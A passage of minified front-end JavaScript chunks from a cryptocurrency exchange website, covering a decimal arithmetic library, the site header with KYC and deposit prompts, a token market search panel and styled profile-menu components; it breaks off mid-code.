crypto&&crypto&&(crypto.getRandomValues||crypto.randomBytes))this[n]=!0;else throw Error(l)}else this[n]=!1}else throw Error(f+n+": "+r)}return this}function tu(t){return new this(t).cos()}function tc(t){return new this(t).cosh()}function ta(t,e){return new this(t).div(e)}function th(t){return new this(t).exp()}function tf(t){return E(t=new this(t),t.e+1,3)}function td(){var t,e,n=new this(0);for(t=0,a=!1;t<arguments.length;)if(e=new this(arguments[t++]),e.d)n.d&&(n=n.plus(e.times(e)));else{if(e.s)return a=!0,new this(1/0);n=e}return a=!0,n.sqrt()}function tl(t){return t instanceof tH||t&&t.toStringTag===p||!1}function tp(t){return new this(t).ln()}function tg(t,e){return new this(t).log(e)}function tm(t){return new this(t).log(2)}function tw(t){return new this(t).log(10)}function tv(){return C(this,arguments,-1)}function t$(){return C(this,arguments,1)}function ty(t,e){return new this(t).mod(e)}function tM(t,e){return new this(t).mul(e)}function tN(t,e){return new this(t).pow(e)}function tb(t){var e,n,r,i,s=0,o=new this(1),u=[];if(void 0===t?t=this.precision:S(t,1,1e9),r=Math.ceil(t/7),this.crypto){if(crypto.getRandomValues)for(e=crypto.getRandomValues(new Uint32Array(r));s<r;)(i=e[s])>=429e7?e[s]=crypto.getRandomValues(new Uint32Array(1))[0]:u[s++]=i%1e7;else if(crypto.randomBytes){for(e=crypto.randomBytes(r*=4);s<r;)(i=e[s]+(e[s+1]<<8)+(e[s+2]<<16)+((127&e[s+3])<<24))>=214e7?crypto.randomBytes(4).copy(e,s):(u.push(i%1e7),s+=4);s=r/4}else throw Error(l)}else for(;s<r;)u[s++]=1e7*Math.random()|0;for(r=u[--s],t%=7,r&&t&&(i=m(10,7-t),u[s]=(r/i|0)*i);0===u[s];s--)u.pop();if(s<0)n=0,u=[0];else{for(n=-1;0===u[0];n-=7)u.shift();for(r=1,i=u[0];i>=10;i/=10)r++;r<7&&(n-=7-r)}return o.e=n,o.d=u,o}function tD(t){return E(t=new this(t),t.e+1,this.rounding)}function tS(t){return(t=new this(t)).d?t.d[0]?t.s:0*t.s:t.s||NaN}function tO(t){return new this(t).sin()}function t_(t){return new this(t).sinh()}function tx(t){return new this(t).sqrt()}function tE(t,e){return new this(t).sub(e)}function tk(){var t=0,e=arguments,n=new this(e[0]);for(a=!1;n.s&&++t<e.length;)n=n.plus(e[t]);return a=!0,E(n,this.precision,this.rounding)}function tT(t){return new this(t).tan()}function tq(t){return new this(t).tanh()}function tA(t){return E(t=new this(t),t.e+1,1)}b[Symbol.for("nodejs.util.inspect.custom")]=b.toString,b[Symbol.toStringTag]="Decimal";var tH=b.constructor=function t(e){var n,r,i;function s(t){var e,n,r;if(!(this instanceof s))return new s(t);if(this.constructor=s,tl(t)){this.s=t.s,a?!t.d||t.e>s.maxE?(this.e=NaN,this.d=null):t.e<s.minE?(this.e=0,this.d=[0]):(this.e=t.e,this.d=t.d.slice()):(this.e=t.e,this.d=t.d?t.d.slice():t.d);return}if("number"==(r=typeof t)){if(0===t){this.s=1/t<0?-1:1,this.e=0,this.d=[0];return}if(t<0?(t=-t,this.s=-1):this.s=1,t===~~t&&t<1e7){for(e=0,n=t;n>=10;n/=10)e++;a?e>s.maxE?(this.e=NaN,this.d=null):e<s.minE?(this.e=0,this.d=[0]):(this.e=e,this.d=[t]):(this.e=e,this.d=[t]);return}if(0*t!=0){t||(this.s=NaN),this.e=NaN,this.d=null;return}return I(this,t.toString())}if("string"===r)return 45===(n=t.charCodeAt(0))?(t=t.slice(1),this.s=-1):(43===n&&(t=t.slice(1)),this.s=1),y.test(t)?I(this,t):function(t,e){var n,r,i,s,o,u,c,h,d;if(e.indexOf("_")>-1){if(e=e.replace(/(\d)_(?=\d)/g,"$1"),y.test(e))return I(t,e)}else if("Infinity"===e||"NaN"===e)return+e||(t.s=NaN),t.e=NaN,t.d=null,t;if(v.test(e))n=16,e=e.toLowerCase();else if(w.test(e))n=2;else if($.test(e))n=8;else throw Error(f+e);for((s=e.search(/p/i))>0?(c=+e.slice(s+1),e=e.substring(2,s)):e=e.slice(2),o=(s=e.indexOf("."))>=0,r=t.constructor,o&&(s=(u=(e=e.replace(".","")).length)-s,i=F(r,new r(n),s,2*s)),s=d=(h=_(e,n,1e7)).length-1;0===h[s];--s)h.pop();return s<0?new r(0*t.s):(t.e=T(h,d),t.d=h,a=!1,o&&(t=x(t,i,4*u)),c&&(t=t.times(54>Math.abs(c)?m(2,c):tH.pow(2,c))),a=!0,t)}(this,t);if("bigint"===r)return t<0?(t=-t,this.s=-1):this.s=1,I(this,t.toString());throw Error(f+t)}if(s.prototype=b,s.ROUND_UP=0,s.ROUND_DOWN=1,s.ROUND_CEIL=2,s.ROUND_FLOOR=3,s.ROUND_HALF_UP=4,s.ROUND_HALF_DOWN=5,s.ROUND_HALF_EVEN=6,s.ROUND_HALF_CEIL=7,s.ROUND_HALF_FLOOR=8,s.EUCLID=9,s.config=s.set=to,s.clone=t,s.isDecimal=tl,s.abs=J,s.acos=z,s.acosh=Q,s.add=G,s.asin=K,s.asinh=X,s.atan=tt,s.atanh=te,s.atan2=tn,s.cbrt=tr,s.ceil=ti,s.clamp=ts,s.cos=tu,s.cosh=tc,s.div=ta,s.exp=th,s.floor=tf,s.hypot=td,s.ln=tp,s.log=tg,s.log10=tw,s.log2=tm,s.max=tv,s.min=t$,s.mod=ty,s.mul=tM,s.pow=tN,s.random=tb,s.round=tD,s.sign=tS,s.sin=tO,s.sinh=t_,s.sqrt=tx,s.sub=tE,s.sum=tk,s.tan=tT,s.tanh=tq,s.trunc=tA,void 0===e&&(e={}),e&&!0!==e.defaults)for(n=0,i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"];n<i.length;)e.hasOwnProperty(r=i[n++])||(e[r]=this[r]);return s.config(e),s}(c);o=new tH(o),u=new tH(u),e.Z=tH}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-fe60f35a-a45cd02999169212.js
body_size: 3777
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3587],{63546:function(e,t,r){r.d(t,{h:function(){return M}});var a=r(97458),n=r(94205),i=r(82952),s=r(10569),l=r(61157),o=r(57923),c=r(13679),u=r(58957),d=r(95513),h=r(97751),m=r(20721),_=r(32333),p=r(19915),b=r(22721),A=r(20816),f=r(71760),S=r(39880),x=r(36492),E=r(43649),w=r(38017),k=r(58662),g=r(15761),j=r(19390),y=r(40654),v=r(26122),I=r(20548),P=r(64445),H=r(20869);let L=A(()=>Promise.all([r.e(3587),r.e(6358),r.e(7435),r.e(2147),r.e(9902),r.e(2203),r.e(6147),r.e(6129),r.e(8395),r.e(1959),r.e(1745),r.e(7405)]).then(r.bind(r,30633)).then(e=>e.GlobalAnnouncement),{ssr:!1}),T=A(()=>Promise.all([r.e(3587),r.e(6358),r.e(7435),r.e(2147),r.e(9902),r.e(2203),r.e(6147),r.e(6129),r.e(8395),r.e(1959),r.e(1745),r.e(7405),r.e(5683),r.e(7556),r.e(3515),r.e(8777),r.e(401)]).then(r.bind(r,8874)).then(e=>e.KycTipBar),{ssr:!1}),B=A(()=>Promise.all([r.e(3587),r.e(6358),r.e(7435),r.e(2147),r.e(9902),r.e(2203),r.e(6147),r.e(6129),r.e(8395),r.e(1959),r.e(1745),r.e(7405)]).then(r.bind(r,41591)).then(e=>e.LegacyKycTipBar),{ssr:!1}),C=A(()=>Promise.all([r.e(3587),r.e(6358),r.e(7435),r.e(2147),r.e(9902),r.e(2203),r.e(6147),r.e(6129),r.e(8395),r.e(1959),r.e(1745),r.e(7405),r.e(5683),r.e(7556),r.e(3515),r.e(8777),r.e(401)]).then(r.bind(r,24517)).then(e=>e.TaxFormBanner),{ssr:!1}),N=A(()=>Promise.resolve().then(r.bind(r,20841)).then(e=>e.Operation),{ssr:!1}),M=(0,b.observer)(e=>{let{store:t,commonData:r=H.YS,menuData:b=[],webMainNav:A,webOperation:M,sideMainNav:U,sideOperation:W,mainNavMenuSlot:D,customOperationSlot:O,isTradePage:R,isTradeFuturePage:K,hiddenThemeMode:Z,isDynamicDataRequest:$=!1,isBigDataPage:F,langFields:q,customBase:z="",headerStructureMenuJson:G=[],disabledStructureMenu:X=!1,isSSG:V=!1,disableKycTipBar:Y=!1,enableKycTipBarRule:Q=!1,logoutReloadInPlace:J=!1}=e,{t:ee}=(0,x.$G)("header"),et=(null==r?void 0:r.sub_website_id)||(null==t?void 0:t.sub_website_id)||c.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN;$&&(et=(null==t?void 0:t.sub_website_id)||et);let er=(0,P.ge)(et,X),ea=et===c.SUB_WEBSITE.SUB_WEBSITE_ID_UK,en=et===c.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,ei=et===c.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN,es=et===c.SUB_WEBSITE.SUB_WEBSITE_ID_US,{userInfoData:el}=(0,u.Eu)(),{isLogin:eo}=el,{locale:ec="en"}=(0,f.useRouter)(),{transLocale:eu,isAr:ed}=(0,d.b)(),{depositModalParams:eh,showDepositModal:em,hideDepositModal:e_,registerDepositModal:ep}=(0,j.B)(),{isDark:eb}=t,{showChatRoom:eA}=(0,h.s)(ec,el.nickname||"",el.is_sub_account||!1),{effectiveHeaderStructureMenuJson:ef}=(0,y.M)({commonData:r,subWebsiteId:et,store:e.store,isDynamicDataRequest:$,headerStructureMenuJson:G,enableFallbackRequest:er,isSSG:V}),{controlShow:eS}=(0,n.H)({sub_website_id:et,isUKLimit:r.isUKLimit,isLogin:eo}),{shouldShowKycTipBarComp:ex,deviceType:eE}=(0,v.P)(),{shouldShowKycTipBarComp:ew,deviceType:ek}=(0,v.D)(et),{isMain:eg,isUnitedStates:ej}=(0,m.NH)(et);return(0,a.jsxs)(i.f6,{isDark:eb,theme:{other:{lang:eu||"en"}},emotionCache:ed?_.Q:void 0,children:[(0,a.jsx)(k.I7,{value:{store:t,t:ee,commonData:r,menuData:b,sideMainNav:U,sideOperation:W,isTradePage:R,isTradeFuturePage:K,hiddenThemeMode:Z,onShowChatRoom:eA,isDynamicDataRequest:$,isBigDataPage:F,langFields:q,useNewMenuSystem:er,headerStructureMenuJson:ef,logoutReloadInPlace:J,showDepositModal:em,hideDepositModal:e_,registerDepositModal:ep},children:(0,a.jsxs)(g.T3,{children:[(0,a.jsx)(E.Y,{subWebsiteId:et}),(0,a.jsxs)(I._u,{className:"next-core-header-footer-wrap","data-header-version":"1.0.1","data-build-time":"2026/1/12 16:49:18",children:[(0,a.jsx)(n.Q,{sub_website_id:et,isUKLimit:r.isUKLimit,isLogin:eo,cdnHost:c.gq,nextPublicPrefix:"/cdn/fe",nextPublicDataPrefix:""}),(0,a.jsxs)(I.I7,{className:"next-core-header-footer",hiddenDownloadHeader:!eS,children:[null!=A?A:(0,a.jsx)(w.$,{mainNavMenuSlot:D}),null!=M?M:(0,a.jsx)(N,{customOperationSlot:O})]}),Q&&!Y&&ex&&(0,a.jsx)(T,{deviceType:eE?Number(eE):null,isShowAppHeaderParams:"is_show_title",customAppHeaderHeight:"64",sub_website_id:et}),!Q&&ew&&(0,a.jsx)(B,{isHeaderPropsShow:!0,deviceType:ek?Number(ek):null,isShowAppHeaderParams:"is_show_title",customAppHeaderHeight:"64",sub_website_id:et}),es&&(0,a.jsx)(C,{}),ea&&(0,a.jsx)(s.Z,{subWebsiteId:et,showCloseButton:!1}),(0,a.jsx)(l.Z,{priority:2,subWebsiteId:et}),en&&(0,a.jsx)(p.W,{}),ei&&(0,a.jsx)(o.p,{...eh})]}),(0,a.jsx)(L,{})]})}),eo&&(eg||ej)&&(0,a.jsx)(S,{src:"".concat(z,"/js/usercenter/switchAccount.js?v=20250813"),strategy:"lazyOnload",defer:!0})]})})},41251:function(e,t,r){r.r(t),r.d(t,{default:function(){return P}});var a=r(97458),n=r(71641),i=r(95513),s=r(60801),l=r(6910),o=r(37667),c=r(63053),u=r(1620),d=r(20548),h=r(57530),m=r(95092),_=r(33756),p=r(4120),b=r(31800),A=r(62492),f=r(96638),S=r(52268),x=r(56857),E=r(65889);let w="home_top_navigation_result_click",k="SWEEPCHAIN",g="THEME",j="PRIME",y={ALLCHAIN:"ALPHA_ALLCHAIN",HOTSEARCH:"ALPHA_HOTSEARCH",NEWLISTED:"ALPHA_NEWLISTED"},v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=(0,S.oj)(),[a,n]=(0,o.useState)(""),i=(0,A.Z)(a,{wait:1e3}),[s,l]=(0,o.useState)({}),[c,u]=(0,o.useState)(null),[d,h]=(0,o.useState)(null),[m,_]=(0,o.useState)(!0),[v,I]=(0,o.useState)([]),[P,H]=(0,o.useState)([]),[L,T]=(0,o.useState)(!1),B=(e,t)=>(0,f.ZP)(e,()=>(0,E.Mq)(t),{revalidateOnFocus:!1,revalidateOnReconnect:!1,dedupingInterval:6e4,onError:t=>{b.k.warn("get alpha aggregated data error (".concat(e,"):"),t)}}),{data:C}=B("alpha-theme-aggregated","MEMEBOX_ALL_XSTOCKS"),{data:N}=B("alpha-featured-aggregated","MEMEBOX_ALL"),M=(0,o.useMemo)(()=>e.sub||[],[e]),U=(0,o.useMemo)(()=>{if(!c)return[];let e=c.market,t=y[e]||e;if(e===k)return[];if(["ALPHA_ALLCHAIN","ALPHA_HOTSEARCH","ALPHA_NEWLISTED"].includes(t)&&s&&s[t]){let e=s[t].find(e=>"chain"===e.field_name);if(e&&e.items)return e.items.map(e=>({market:e.code||"ALPHA_ALLCHAIN",title:e.text}))}return c.sub||[]},[c,s]),W=(0,o.useMemo)(()=>i.trim()?P||[]:v||[],[i,P,v]),D=(0,o.useMemo)(()=>t||m||L?Array.from({length:8}):W,[t,m,L,W]),O=(0,o.useCallback)((e,t)=>{if(!e)return[];let r=e;if(t){let a=(t.sub||[]).map(e=>e.market);a.length>0&&(r=e.filter(e=>{let t=(e.categories||"").split(",");return a.some(e=>t.includes(e))}))}return r},[]),R=(0,o.useCallback)(async e=>{let{currentSideTabMenu:t,currentTabMenu:r,setFetching:a,setRemoteData:n,aborted:i,themeAggregatedData:s,featuredAggregatedData:l}=e;try{if(a(!0),(null==r?void 0:r.market)===k){let e=await (0,E.W0)({exchange_type:"ALPHA_PUMP_GATEFUN_LISTED",sort_by:"",page:1,limit:100});i.current||n(Array.isArray(e)?e:[])}else if((null==r?void 0:r.market)===g){let e=O(s,t);i.current||n(e)}else if((null==r?void 0:r.market)===j){let e=O(l,t);i.current||n(e)}else{let e=(null==t?void 0:t.market)||"";"ALPHA_ALLCHAIN"===e&&(e="");let a=null==r?void 0:r.market,s=a&&y[a]||a;if(s){let t=await (0,E.$F)({chain:e,tab:s,sort_by:"",page:1,limit:100});i.current||n(Array.isArray(t)?t:[])}}}catch(e){b.k.warn("fetch alpha market data error",e),i.current||n([])}finally{i.current||a(!1)}},[O]),K=(0,o.useCallback)(async(e,t,a,n)=>{(0,x.c)(w,{button_name:"Alpha",currency_name:e});try{let e;let l=await (0,E.I9)(n);if(!Array.isArray(l)&&l&&"path_symbol_pairs"in l){var i,s;e=null===(s=l.path_symbol_pairs)||void 0===s?void 0:null===(i=s[0])||void 0===i?void 0:i.path}e?window.open("".concat(r,"/alpha/").concat(e),"_self"):window.open("".concat(r,"/alpha/").concat(t,"-").concat(a),"_self")}catch(e){b.k.warn("get alpha path from symbol error, use default path",e),window.open("".concat(r,"/alpha/").concat(t,"-").concat(a),"_self")}},[r]),Z=(0,o.useCallback)(e=>{(0,x.c)(w,{tab_name:e}),u(M.find(t=>t.market===e)||M[0]),h(null),n("")},[M]),$=(0,o.useCallback)(e=>{(0,x.c)(w,{tab_name:e}),h(U.find(t=>t.market===e)||U[0]),n("")},[U]);return(0,p.P)(()=>{(0,E.E)().then(e=>{e&&"object"==typeof e&&l(e)}).catch(e=>{b.k.warn("get alpha chain filter error",e),l({})})},[]),(0,p.P)(()=>{M&&M.length>0&&(!c||!M.find(e=>e.market===c.market))&&u(M[0])},[M]),(0,p.P)(()=>{U&&U.length>0?h(U[0]):h(null)},[U]),(0,p.P)(()=>{if(!i.trim()){T(!1),H([]);return}T(!0);let e=!1;return(async()=>{try{let t=await (0,E._e)({keywords:i.trim()});e||H(Array.isArray(t)?t:[])}catch(t){b.k.warn("get alpha search market error: "+t),e||H([])}finally{e||T(!1)}})(),()=>{e=!0}},[i]),(0,p.P)(()=>{if(!i.trim()||!M||0===M.length)return;let e=M[0];e.market!==(null==c?void 0:c.market)&&u(e)},[i,M]),(0,p.P)(()=>{if(i.trim()||!c)return;let e=c.market===k,t=c.market===g,r=c.market===j;if(!e&&!t&&!r&&!d||(t||r)&&!C||r&&!N)return;let a={current:!1};return R({currentSideTabMenu:d,currentTabMenu:c,setFetching:_,setRemoteData:I,aborted:a,themeAggregatedData:C,featuredAggregatedData:N}),()=>{a.current=!0}},[d,c,i,R,C,N]),{inputVal:a,setInputVal:n,fetching:m,isSearching:L,currentTabMenu:c,currentSideTabMenu:d,mainTabMenus:M,sideTabMenus:U,displayData:D,handleJumpLink:K,onTabChange:Z,onSideMenuChange:$}},I=e=>{let{isLoading:t=!1,tabMenus:r,listData:l,...p}=e,{isTradePage:b}=(0,u.Ew)(),{isAr:A}=(0,i.b)(),{inputVal:f,setInputVal:S,fetching:x,isSearching:E,currentTabMenu:w,currentSideTabMenu:k,mainTabMenus:g,sideTabMenus:j,displayData:y,handleJumpLink:I,onTabChange:P,onSideMenuChange:H}=v(r,t),L=(0,o.useCallback)(e=>{let{index:r,key:i,style:l}=e,o={...l,height:49};if(t||x||E)return(0,a.jsxs)(n.O,{style:o,children:[(0,a.jsx)("div",{}),(0,a.jsx)("div",{})]},i);if(!y[r])return null;let{address:u,show_pair:h,icon:m,chain_icon:p,chain:f,pair:S}=y[r];return(0,a.jsx)(d.Pl,{style:o,onClick:()=>I(h,f,u,S),children:(0,a.jsxs)(d.ah,{$isAr:A,children:[(0,a.jsxs)(d.Fo,{$isAr:A,children:[(0,a.jsxs)("div",{className:_.Z.coinImageBox,children:[(0,a.jsx)(s.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:m}),(0,a.jsx)("div",{className:_.Z.smallCoinImg,children:(0,a.jsx)(s.s,{width:14,height:14,unoptimized:!0,coin:p})})]}),(0,a.jsxs)(d.$D,{$isAr:A,children:[(0,a.jsx)("div",{className:_.Z.title,children:(0,a.jsx)("span",{children:h})}),(0,a.jsx)("span",{children:u.length>8?"".concat(u.slice(0,4),"...").concat(u.slice(u.length-4)):u})]})]}),(0,a.jsx)(d.DG,{$isAr:A,children:(0,a.jsx)(c.default,{code:b?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},i)},[t,x,E,y,A,b,I]);return(0,a.jsx)(m.Z,{tabMenus:g,onSideMenuChange:H,tabSideMenu:j,currTab:(null==w?void 0:w.market)||"",currentSideMenu:(null==k?void 0:k.market)||"",dataSource:y,searchInputVal:f,handleSearchInputVal:S,onTabChange:P,rowRenderer:L,needShowViewMoreNode:!1,viewMoreNodeHref:e=>h.XA[e],...p})},P=(0,o.memo)(e=>(0,a.jsx)(l.S,{component:"AlphaMarketPanel",fallback:null,children:(0,a.jsx)(I,{...e})}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-dd0a21ec-1e91229439c9cd73.js
body_size: 20507
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2147],{29428:function(e,t,n){n.d(t,{N:function(){return tb}});var i=n(97458),r=n(26422),o=n(22721),a=n(30062),l=n(58662),c=n(1620),s=n(52268),d=n(20548),h=n(37667),p=n(54657),u=n(57133),x=n(56857),m=n(27029),g=n(63053);let v=m.ZP.div.withConfig({displayName:"style__ProfileContainer",componentId:"sc-3cc48e87-0"})(["font-size:14px;height:100%;padding:0;display:none;align-items:center;@media screen and (min-width:768px){display:flex;}.assets-and-order-flex{display:flex;@media screen and (max-width:1439px){display:none;}}"]),f=(0,m.ZP)(d.Nc).withConfig({displayName:"style__ProfileSecondCard",componentId:"sc-3cc48e87-3"})(["padding:8px 0;flex-direction:column;min-width:264px;overflow-y:auto;left:",";right:",";&::-webkit-scrollbar-thumb{background-color:var(--color-text-4);}&::-webkit-scrollbar{width:4px;}&::-webkit-scrollbar-track{background-color:transparent;}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"-170px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"0"}),y=m.ZP.div.withConfig({displayName:"style__SecondMenuItemTextWrap",componentId:"sc-3cc48e87-4"})(["flex-shrink:0;display:flex;align-items:center;overflow-x:hidden;"]),_=(0,m.ZP)(g.default).withConfig({displayName:"style__SecondMenuItemIcon",componentId:"sc-3cc48e87-5"})(["flex-shrink:0;width:24px;height:24px;margin-right:",";margin-left:",";color:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"},e=>{let{color:t}=e;return t||"var(--color-icon-icon-primary)"}),j=(0,m.ZP)(_).withConfig({displayName:"style__PersonalSecondMenuItemIcon",componentId:"sc-3cc48e87-6"})(["width:24px;height:24px;margin-right:",";margin-left:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"}),b=(0,m.ZP)(g.default).withConfig({displayName:"style__SecondMenuItemArrowIcon",componentId:"sc-3cc48e87-7"})(["width:12px;height:12px;vertical-align:-0.15em;fill:currentColor;transition:transform 0.2s;font-size:12px;color:var(--color-text-text-tertiary);"]),w=m.ZP.div.withConfig({displayName:"style__SecondMenuItemTextFlex",componentId:"sc-3cc48e87-8"})(["overflow-x:hidden;display:flex;flex-direction:column;justify-content:center;"]),k=m.ZP.div.withConfig({displayName:"style__SecondMenuItemText",componentId:"sc-3cc48e87-9"})(["position:relative;line-height:150%;font-weight:500;color:var(--color-text-text-primary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;"]),C=m.ZP.div.withConfig({displayName:"style__SecondMenuItemTextDesc",componentId:"sc-3cc48e87-11"})(["font-size:12px;color:var(--color-text-text-secondary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;"]),I=m.ZP.div.withConfig({displayName:"style__SecondMenuItem",componentId:"sc-3cc48e87-12"})(["display:flex;align-items:center;justify-content:space-between;height:",";column-gap:8px;padding:0 16px;"],e=>{let{height:t}=e;return"".concat(t||60,"px")}),P=m.ZP.div.withConfig({displayName:"style__ThirdMenuWrap",componentId:"sc-3cc48e87-13"})(["display:none;"]),N=m.ZP.div.withConfig({displayName:"style__ThirdMenuItem",componentId:"sc-3cc48e87-14"})(["display:flex;flex-direction:column;justify-content:center;padding:",";&:hover{background-color:var(--color-layer-4);}"],e=>{var t;return"".concat(null!==(t=e.$padding)&&void 0!==t?t:"14px 48px")}),M=m.ZP.div.withConfig({displayName:"style__ThirdContent",componentId:"sc-3cc48e87-15"})(["display:flex;align-items:center;"]),Z=m.ZP.div.withConfig({displayName:"style__ThirdText",componentId:"sc-3cc48e87-16"})(["font-weight:400;line-height:150%;"]),T=m.ZP.div.withConfig({displayName:"style__ThirdDesc",componentId:"sc-3cc48e87-17"})(["margin-top:8px;display:flex;align-items:center;"]),S=m.ZP.div.withConfig({displayName:"style__ThirdDescText",componentId:"sc-3cc48e87-18"})(["color:var(--color-text-text-secondary);font-size:12px;font-weight:500;&:hover{color:var(--color-text-text-primary);}"]),D=m.ZP.div.withConfig({displayName:"style__ThirdLine",componentId:"sc-3cc48e87-19"})(["display:",";background-color:var(--color-line-border-strong);height:8px;width:1px;margin:0 12px;"],e=>{let{$hidden:t}=e;return t?"none":"block"}),z=m.ZP.div.withConfig({displayName:"style__SecondMenuItemWrap",componentId:"sc-3cc48e87-20"})(["display:",";","{display:",";}","{background-color:",";transform:",";}","{transform:",";}&:hover ","{background-color:var(--color-layer-4);}"],e=>{let{hidden:t}=e;return t?"none":"block"},P,e=>{let{visible:t}=e;return t&&"block"},I,e=>{let{visible:t}=e;return t?"var(--color-layer-4)":"unset"},e=>{let{visible:t}=e;return t?"translate3d(0, 0, 0)":"unset"},b,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},I),A=m.ZP.div.withConfig({displayName:"style__FlexRowDiv",componentId:"sc-3cc48e87-22"})(["display:flex;align-items:center;"]),U=()=>{let{navConfig:e}=(0,p.Aj)(),[t,n]=(0,u.qX)(),{withAccessUrl:r}=(0,x.P)(),o=(0,h.useMemo)(()=>e.map((e,o)=>{var a,l,c;return(null===(a=e.children)||void 0===a?void 0:a.length)?(0,i.jsxs)(z,{hidden:e.hidden,visible:t===e.title,children:[(0,i.jsxs)(I,{onClick:()=>n(e.title),"data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":r(e.dataCollectParams),children:[(0,i.jsxs)(y,{children:[(0,i.jsx)(_,{code:null!==(c=e.icon)&&void 0!==c?c:""}),(0,i.jsx)(k,{children:e.title})]}),(0,i.jsx)(b,{code:"icon-14px-jiantou-xia","aria-hidden":"true"})]}),(0,i.jsx)(P,{children:e.children.map(e=>(0,i.jsx)(d.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":r(e.dataCollectParams),children:(0,i.jsx)(N,{children:(0,i.jsx)(M,{children:(0,i.jsx)(Z,{children:e.title})})})},e.title))})]},e.title+o):(0,i.jsx)(d.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":r(e.dataCollectParams),children:(0,i.jsx)(z,{children:(0,i.jsx)(I,{children:(0,i.jsxs)(y,{children:[(0,i.jsx)(_,{code:null!==(l=e.icon)&&void 0!==l?l:""}),(0,i.jsx)(k,{children:e.title})]})})})},e.title+o)}),[e,n,t]);return(0,i.jsx)(i.Fragment,{children:o})};var R=n(62735),E=n(39339),W=n(44708),B=n(26083),H=n(80106),L=n(81839),F=n(36492),q=n(19319),$=n(95513),O=n(7829),V=n(66800);let J=e=>{let{children:t,isVip:n=!1,bgPosition:r="header",keyNumber:o=1,visible:a=!0,...l}=e,{isAr:c}=(0,$.b)(),[s,d]=(0,h.useMemo)(()=>{let e="header"===r?248:"sidebar"===r?368:343,t="".concat("/cdn/fe","/static/images/vip-imgs");return[{src:c?"".concat(t,"/vip-bg_ar_").concat(e,"x113.webp"):"".concat(t,"/vip-bg-v2_").concat(e,"x113.webp"),width:e,height:113},{src:"".concat(t,"/vip-key-").concat(o,".webp"),width:65,height:84}]},[r,c,o]),p=(0,O.W)(V.Z.vipBackgroundWrap,V.Z.userInfoWrap,{[V.Z.vipBackgroundWrapHeader]:"header"===r&&!c,[V.Z.vipBackgroundWrapSidebar]:"sidebar"===r&&!c,[V.Z.vipBackgroundWrapHeaderAr]:"header"===r&&c,[V.Z.vipBackgroundWrapSidebarAr]:"sidebar"===r&&c,[V.Z.isVip]:n}),u=a?{backgroundImage:"url(".concat(d.src,"), url(").concat(s.src,")")}:{};return(0,i.jsx)("div",{className:p,style:u,...l,children:t})},G=m.ZP.div.withConfig({displayName:"style__SidePersonalCenterContainer",componentId:"sc-4674aa4-0"})(["margin:0 10px;display:none;@media screen and (max-width:1439px){display:flex;}"]),X=(0,m.ZP)(g.default).withConfig({displayName:"style__StyledCopyUidIcon",componentId:"sc-4674aa4-1"})(["cursor:pointer;font-size:12px;min-width:12px;color:var(--color-text-text-secondary);pointer-events:auto;&:hover{color:var(--color-icon-icon-quaternary);}"]);var Y=n(75016),K=n(2108),Q=n(1332),ee=n(58957),et=n(31838);let en=()=>{var e;let{subWebsiteId:t,isJapan:n}=(0,et.j)(),i=(0,Y.l)(),r=(0,K.Ux)(),{isTrial:o}=(0,Q.f)(Number(t)),{userInfoData:a}=(0,ee.Eu)(),{uid:l,tier_level:c,nickname:s,user_avatar:d,user_nick:h,tier_next_progress:p,tier_next_usdt:u,tier_next_fiat:x,curr_fiat:m,tier_next_gt_min:g,tier_next_gt_only:v,tier_next_asset_only_usd:f,tier_all_trade_usdt:y,total_usd:_,tier_all_trade_jpy:j,kyc_status:b,safe_level:w}=a,k=n?j:y,C=Number(null!==(e=null==i?void 0:i.tier)&&void 0!==e?e:c)||0;return{uid:l,tier:C,tier_level:c,nickname:s,user_avatar:d,user_nick:h,tier_next_progress:p,tier_next_usdt:u,tierNextUsdtDisplay:r(u,{precision:2,pad:!0}),tier_next_fiat:x,curr_fiat:m,tier_next_gt_min:g,tier_next_gt_only:v,tierNextGtOnlyDisplay:r(v,{precision:2,pad:!0}),tier_next_asset_only_usd:f,tierNextAssetOnlyUsdDisplay:r(f,{precision:2,pad:!0}),kyc_status:b,safe_level:w,currencyUnit:n?"JPY":"USD",allTrade:k,totalAssets:_,allTradeDisplay:k,totalAssetsDisplay:r(_,{precision:2,pad:!0}),isVip:C>0,isTrial:o}};var ei=n(52193),er=n(2443),eo=n(64445);let ea=(0,m.ZP)(d.TR).withConfig({displayName:"style__PersonalCenterIcon",componentId:"sc-c3eb7259-0"})(["font-size:20px;"]),el=(0,m.ZP)(d.Nc).withConfig({displayName:"style__PersonalCenterSecondCard",componentId:"sc-c3eb7259-1"})(["width:276px;min-width:280px;left:",";right:",";padding:0;box-shadow:0px 6px 20px 0px #0b0c0d0f;max-height:calc(100vh - 120px);overflow-y:unset;@media screen and (max-width:1520px){right:",";left:",";}"],e=>{let{isOffset:t,theme:{lang:n},zeroOffset:i}=e;return i?"ar"===n?"0":"unset":t?"ar"===n?"-100px":"-140px":"-120px"},e=>{let{zeroOffset:t,theme:{lang:n}}=e;return 